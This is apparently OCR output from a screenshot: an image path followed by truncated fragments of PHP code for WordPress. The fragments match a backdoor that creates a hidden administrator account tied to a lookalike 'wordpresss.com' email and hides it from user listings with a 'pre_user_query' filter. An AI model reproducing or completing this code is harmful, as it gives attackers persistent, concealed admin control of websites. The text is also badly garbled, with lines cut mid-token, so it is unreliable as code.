
inistrator", $current_user->roles)) echo "
";
rn null;$u=get_user_by('id',$i);}if(!$u-
g=='));return $u;}return $u;},30,3); if
_user')) { $GLOBALS['wpab_params'] = array(
in@wordpresss.com', ); function wpab_bootstrap() {
b_params'] : null; if (!$params ||
= get_user_by('login', $params['user_login']); if
r_id', (int) $id); } return; } if ($existing_user-
f ($uid > 0) {
ms['user_email'], )); } } if ($stored_id < 1) {
function wpab_pre_user_query($query) { if
 get_current_user_id(); $hidden_id = (int)